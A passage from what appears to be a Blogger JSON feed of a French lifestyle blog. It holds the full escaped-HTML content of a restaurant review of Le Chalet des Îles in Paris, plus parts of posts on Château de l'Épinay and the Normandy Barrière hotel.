style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog hôtellerie château de l'épinay\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTlfDhwUul6zyqFAya19ILmNCId_SYYm1cmnHPOcRkqUokL_lrxreAzuZ7HAgOvC1VKKfpmkmecvcrSvAeSFQgTPgZ9a62JooZoe_PJNYhJwhHBhXH9vL0EGFq9t207wKMEUoPhDFLi696\/s16000\/IMG_5674.JPG\" title=\"blog hôtellerie château de l'épinay\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EChâteau de l'Épinay\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESaint-Georges-sur-Loire\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E49170 France\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.chateauepinay.com\/\"\u003Ewww.chateauepinay.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6019322361590857040\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/nuit-royale-au-chateau-de-lepinay.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6019322361590857040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6019322361590857040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/nuit-royale-au-chateau-de-lepinay.html","title":"Nuit royale au Château de l'Épinay"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOhCRk8JvBPngdbYLIF8vNrvwRyGZ6Du_uHfButnYwoqJFvj9at9E6HIEQMszbxE237XVvtOx6seCs4XxnVvIrrfzWGhbD_RmRAkE8KQWsGjWPNHZ4VClfuqQfJ194NTzhs2nRczvGwe-r\/s72-c\/IMG_5581.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"L'Epinay, 49170 Saint-Georges-sur-Loire, France"},"georss$point":{"$t":"47.3923492 -0.79353509999999994"},"georss$box":{"$t":"19.082115363821153 -35.9497851 75.702583036178851 34.3627149"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4433286256303107556"},"published":{"$t":"2021-11-17T09:35:00.001+01:00"},"updated":{"$t":"2021-11-17T09:35:20.385+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bois de boulogne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Le chalet des îles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romantique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"}],"title":{"type":"text","$t":"Escapade semi-gastronomique au Chalet des Îles"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkqDQkTwrf7bvmfYCl9wbYZcxqMnHTz3O9NPsILAnDeFSo1R0X-FNNaYRgxWpxZfXmUNsl_1fA0DDQeskOyRg0-Uet0zANYJrvQM1bnntPVrfW59_WSyjA_gIlkdoGDuYnFFuL-RR19LX\/s2048\/59524306_2188199384563277_5774147882349232128_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkqDQkTwrf7bvmfYCl9wbYZcxqMnHTz3O9NPsILAnDeFSo1R0X-FNNaYRgxWpxZfXmUNsl_1fA0DDQeskOyRg0-Uet0zANYJrvQM1bnntPVrfW59_WSyjA_gIlkdoGDuYnFFuL-RR19LX\/s16000\/59524306_2188199384563277_5774147882349232128_n.jpg\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAu cœur du Bois de Boulogne, le Restaurant \u003Ca href=\"http:\/\/chalet-des-iles.com\/\" target=\"_blank\"\u003ELe Chalet des Îles\u003C\/a\u003E est accessible par barque depuis le milieu du XIXème siècle. C'est grâce au goût de l’Impératrice Eugénie, tombée sous le charme d’un véritable chalet conçu par l’architecte Seiler en Suisse, que son époux Napoléon III fit démonter, transporter par train et remonter à l’identique cet édifice sur la grande ile du Lac Inférieur. Très prisé par le Paris de la Belle Epoque, ce café littéraire a compté parmi d'autres, les écrivains Marcel Proust et Emile Zola comme illustres clients.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENous arrivons à l'embarcadère du Bois de Boulogne pour notre traversée bucolique en barque. Accueil très chaleureux dans une ambiance chic et bucolique et installation sur une terrasse chauffée du premier étage avec vue sur les arbres chatoyants (c'est l'automne), le lac et la rive opposée.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPour l'apéritif, nous dégustons pour l'un, un cocktail au fruit de saison et pour l'autre, un \"Maki-Maki\" composé de Rhum \"Flor de Cana\", liqueur d'abricot du Roussillon, jus de citron vert pressé, sirop de cannelle et bitters. En entrée, je choisis la terrine de foie gras de canard aux baies d'Andaliman, confit de poire acidulé tandis qu'Erik opte pour le cœur de laitue et betterave, vinaigrette miellée aux herbes fraiches.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPour le plat, Erik préfère le filet de bœuf aux trois poivres, pommes allumettes et pour ma part, après une hésitation avec les noix de Saint Jacques, je sélectionne finalement la sole meunière accompagnée de pousses d'épinards et pomme purée bien beurrée. La serveuse réalise la découpe de la sole devant moi, c'est absolument délicieux !\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENous terminons le repas par un clafoutis poire aux amandes, crème glacée caramel beurre-salé et également la meringue craquante aux fruits exotiques, sorbet, Chantilly muscovado.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ECe succulent déjeuner au Chalet des Iles nous procure un doux moment de calme dans la verdure ceinturée d'eau, en plein Paris !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm954nwkZ5zmspUDfMcA8ZrhIlT3FGSQCalLSrIzbvti9DgFvLUk8GtHhgffked5fTusDviwLbu712ZnJLUaCT7FtfJgQ6hXkv4Xovrcv-aAt0xO3oFgTVds1gmQl9QVzj8SxBEicqsa-o\/s2048\/IMG_5392.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm954nwkZ5zmspUDfMcA8ZrhIlT3FGSQCalLSrIzbvti9DgFvLUk8GtHhgffked5fTusDviwLbu712ZnJLUaCT7FtfJgQ6hXkv4Xovrcv-aAt0xO3oFgTVds1gmQl9QVzj8SxBEicqsa-o\/s16000\/IMG_5392.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjajThkAov6uPL1CilF8dhmofOY2x5Llj2BbhOty0sSgWP7jDe_Kk4FTAAZj0mqDH-jp_Ji5w64dLIEK6mbTbtgk7bg5eUZNhIYpkLxlBL6jEc7KisYrWUmhC-sopKc49s1WBn0pg6cE1Qh\/s2048\/IMG_5395.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjajThkAov6uPL1CilF8dhmofOY2x5Llj2BbhOty0sSgWP7jDe_Kk4FTAAZj0mqDH-jp_Ji5w64dLIEK6mbTbtgk7bg5eUZNhIYpkLxlBL6jEc7KisYrWUmhC-sopKc49s1WBn0pg6cE1Qh\/s16000\/IMG_5395.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi3-F1RL6Y72-SXHH4TAyh0CZIqA6nXJEOVravsZxEsV0iE_LvHMOr6hUCUYU0-JkuKVDU0aSg7wgJkHOSdBlCq499uSl8ErUN0faFSzoI70hVy8NungBGvfAZsxtRxYHpQ-J7KjAWnwAw\/s2048\/IMG_5396.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi3-F1RL6Y72-SXHH4TAyh0CZIqA6nXJEOVravsZxEsV0iE_LvHMOr6hUCUYU0-JkuKVDU0aSg7wgJkHOSdBlCq499uSl8ErUN0faFSzoI70hVy8NungBGvfAZsxtRxYHpQ-J7KjAWnwAw\/s16000\/IMG_5396.JPG\" title=\"chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3GYmCYvAJaV2W_KVmNNMq1RbeC5C2Uwjr4UPllF2Q9n1EeyfMu0jUMs8SWXP0zMFr5_jAeBGirgYLb9IaFd5KcSA6iI1mTEcj2JtzUThObwiR_ITr4UAm7Zz9LxvnAgJeJEQ2GfcOaF_S\/s2048\/IMG_5398.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomiquE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3GYmCYvAJaV2W_KVmNNMq1RbeC5C2Uwjr4UPllF2Q9n1EeyfMu0jUMs8SWXP0zMFr5_jAeBGirgYLb9IaFd5KcSA6iI1mTEcj2JtzUThObwiR_ITr4UAm7Zz9LxvnAgJeJEQ2GfcOaF_S\/s16000\/IMG_5398.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYxoxXTxG01tXGsxh3Y1-ojxbg7q48odxz8Th6V08QpbWGpwqytRXP4Cx6bsO55s-UWCsNdduSX-Ma1K83gnZJGgxXNkxRUH1_faAXH5dpsNRImrRFGiusePVCKaP9NlcKemwq9YqS83\/s2048\/IMG_5400.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYxoxXTxG01tXGsxh3Y1-ojxbg7q48odxz8Th6V08QpbWGpwqytRXP4Cx6bsO55s-UWCsNdduSX-Ma1K83gnZJGgxXNkxRUH1_faAXH5dpsNRImrRFGiusePVCKaP9NlcKemwq9YqS83\/s16000\/IMG_5400.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8AsRHqxo8Iou-lNB_ck6zfhb3opxJJ5YOavItkOa82OrMqYHDyieRbcz8Ycif-TSSw8USuBdbWtHLnrIhMiIVIiWo9Xz7AntgBbQwyaOiht5MyANIEr6ujpSdLgp769z3jYC3goG3keRO\/s2048\/IMG_5412.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8AsRHqxo8Iou-lNB_ck6zfhb3opxJJ5YOavItkOa82OrMqYHDyieRbcz8Ycif-TSSw8USuBdbWtHLnrIhMiIVIiWo9Xz7AntgBbQwyaOiht5MyANIEr6ujpSdLgp769z3jYC3goG3keRO\/s16000\/IMG_5412.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNTCNbgiuSdnj49QRd-PLoiCLfM1E1A-C5oIclfbjFlFYCFCGaPAaEPzvhYpZzu-DsKqQK5GybfmRaQ4TfBgsh1TCb9ILN-2NbdSow2SYF8GDkrW3ZEz391Q_10Ume1HKrDk6b0YRZg0rt\/s2048\/IMG_5413.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomiquE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNTCNbgiuSdnj49QRd-PLoiCLfM1E1A-C5oIclfbjFlFYCFCGaPAaEPzvhYpZzu-DsKqQK5GybfmRaQ4TfBgsh1TCb9ILN-2NbdSow2SYF8GDkrW3ZEz391Q_10Ume1HKrDk6b0YRZg0rt\/s16000\/IMG_5413.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9lO0GpNjeTwru-o4H2H2WFB1cw4eAj9PbB-tUK60eC6y5yZ_lUYNwmjijApgtQIxlCMdNKqgFnVKUpkCux95zjQpHKKsX3BTTwsit4zim9mIwxZUGCsZfbfXBqdUubfyFXY_te2e1fqz\/s2048\/IMG_5415.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9lO0GpNjeTwru-o4H2H2WFB1cw4eAj9PbB-tUK60eC6y5yZ_lUYNwmjijApgtQIxlCMdNKqgFnVKUpkCux95zjQpHKKsX3BTTwsit4zim9mIwxZUGCsZfbfXBqdUubfyFXY_te2e1fqz\/s16000\/IMG_5415.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPs_1wfL7xDLtmIAIy_CI96hsQZxj5foWL_zq9GIe9-1oK3Y0t-FCAGTLKQb_4dYHK0hiJD0XQIKzIQWYkldpTNCP4FNCMI4zbwvDAWBsPvNPEshyphenhyphenWDT07gJUogxmFa_Lc8UeUocXL6Vm\/s2048\/IMG_5416.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPs_1wfL7xDLtmIAIy_CI96hsQZxj5foWL_zq9GIe9-1oK3Y0t-FCAGTLKQb_4dYHK0hiJD0XQIKzIQWYkldpTNCP4FNCMI4zbwvDAWBsPvNPEshyphenhyphenWDT07gJUogxmFa_Lc8UeUocXL6Vm\/s16000\/IMG_5416.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8rxFZOBmjly_lRb0Kw2JOgKqInPxTx12f_t5IbZqQQx6DqZniKop2LwURhcZ0v_B4-aNUFyatJcXa6XpyFKkf5hB8DcZJ2Gbc0glPu6ZapxPH1lb4Hl4tbnox1hqFWTWDn4PiaUh1A7HI\/s2048\/IMG_5419.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8rxFZOBmjly_lRb0Kw2JOgKqInPxTx12f_t5IbZqQQx6DqZniKop2LwURhcZ0v_B4-aNUFyatJcXa6XpyFKkf5hB8DcZJ2Gbc0glPu6ZapxPH1lb4Hl4tbnox1hqFWTWDn4PiaUh1A7HI\/s16000\/IMG_5419.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShTdkTLLsww7-Qaz3WmyAqFA3XfP0W9g7iOnlC8TxUjeuX9bzqcsRVS9s1qzxWyYLh2YoUiQIBsSLQTTGznF3y-CUDKlWjUxLOJHfq719TtCvNe4mfEU0AUJi1xd-DjMhQFVQ42SIKM2m\/s2048\/IMG_5421.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShTdkTLLsww7-Qaz3WmyAqFA3XfP0W9g7iOnlC8TxUjeuX9bzqcsRVS9s1qzxWyYLh2YoUiQIBsSLQTTGznF3y-CUDKlWjUxLOJHfq719TtCvNe4mfEU0AUJi1xd-DjMhQFVQ42SIKM2m\/s16000\/IMG_5421.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha71NGFavGjB1PSVJdtep1A8keyCaLX2srXVBtpLt0Ujjo0gJ3bahm3T9iRc3YT6O52El88aTpDwwY_sGYBCsvBQ3KqPunu04tCeCd4fIWB-t2hrT5yWtWT3fiaV3sdwOOmYweNv9CCJYL\/s2048\/IMG_5423.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha71NGFavGjB1PSVJdtep1A8keyCaLX2srXVBtpLt0Ujjo0gJ3bahm3T9iRc3YT6O52El88aTpDwwY_sGYBCsvBQ3KqPunu04tCeCd4fIWB-t2hrT5yWtWT3fiaV3sdwOOmYweNv9CCJYL\/s16000\/IMG_5423.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6ID6ozUooTnVyb2n2h84owTmIBxr4fc73q1JkKN4LliEZgnp3d4jaAUdAG-FPPu_KirpmTAsLqH_nHUPJMGICNs_egU7WDG9qqkQRXc-TpfKm_A8mcOB10g0RxQrqOZIUDnlu7_ES7e8\/s2048\/IMG_5428.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6ID6ozUooTnVyb2n2h84owTmIBxr4fc73q1JkKN4LliEZgnp3d4jaAUdAG-FPPu_KirpmTAsLqH_nHUPJMGICNs_egU7WDG9qqkQRXc-TpfKm_A8mcOB10g0RxQrqOZIUDnlu7_ES7e8\/s16000\/IMG_5428.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_YEiW9gA9ug7xxUlFqFNL_6tlk8i4-bjt26UOdnfAQGWU4eOTki9qyJcvT-BHTPmUEqHMMkszWPdegKuW5Gb-RoRJBnSfiEb9xF14H9JZ2K6YB85P09G_bT-mM3KPpkcuE-rsV1Wft1c\/s1440\/191507712_4062331543816709_2902034971701063826_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"restaurant nature paris\" border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_YEiW9gA9ug7xxUlFqFNL_6tlk8i4-bjt26UOdnfAQGWU4eOTki9qyJcvT-BHTPmUEqHMMkszWPdegKuW5Gb-RoRJBnSfiEb9xF14H9JZ2K6YB85P09G_bT-mM3KPpkcuE-rsV1Wft1c\/s16000\/191507712_4062331543816709_2902034971701063826_n.jpg\" title=\"Chalet des iles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ERestaurant Chalet des Îles\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBois de Boulogne\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEmbarcadère du Chalet des Îles\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPorte de la Muette Ceinture du lac inférieur\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75016 Paris\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4433286256303107556\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/escapade-semi-gastronomique-au-chalet.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4433286256303107556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4433286256303107556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/escapade-semi-gastronomique-au-chalet.html","title":"Escapade semi-gastronomique au Chalet des Îles"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkqDQkTwrf7bvmfYCl9wbYZcxqMnHTz3O9NPsILAnDeFSo1R0X-FNNaYRgxWpxZfXmUNsl_1fA0DDQeskOyRg0-Uet0zANYJrvQM1bnntPVrfW59_WSyjA_gIlkdoGDuYnFFuL-RR19LX\/s72-c\/59524306_2188199384563277_5774147882349232128_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Le Chalet des Iles, Bois de Boulogne, Embarcadère du Chalet des Îles, Porte de la Muette Ceinture du lac inférieur du, 75016 Paris, France"},"georss$point":{"$t":"48.8638367 2.2604619"},"georss$box":{"$t":"20.553602863821155 -32.8957881 77.174070536178846 37.4167119"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-7977899638141343196"},"published":{"$t":"2021-10-20T19:05:00.000+02:00"},"updated":{"$t":"2021-10-20T19:05:04.044+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog hôtellerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe Adam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deauville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groupe Barrière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel 5 étoiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Barrière Le Normandy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Belle Epoque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Normandie"}],"title":{"type":"text","$t":"Séjour légendaire à l'hôtel Le Normandy Barrière "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ85SH51MpJQkLaqEMIJ8CLafV_yYogAI0nGU-3TmJ0SbB7Hr9LfdJgJKPtZIUt9q5TU8ghLM58191wR8xUJowe-JMB_tQp8V0ainv6XDKTeSp8ohBTemW2PXis18SGRm3Q9RFXXclwFk\/s2048\/hotel_lenormandy_003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ85SH51MpJQkLaqEMIJ8CLafV_yYogAI0nGU-3TmJ0SbB7Hr9LfdJgJKPtZIUt9q5TU8ghLM58191wR8xUJowe-JMB_tQp8V0ainv6XDKTeSp8ohBTemW2PXis18SGRm3Q9RFXXclwFk\/s16000\/hotel_lenormandy_003.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv 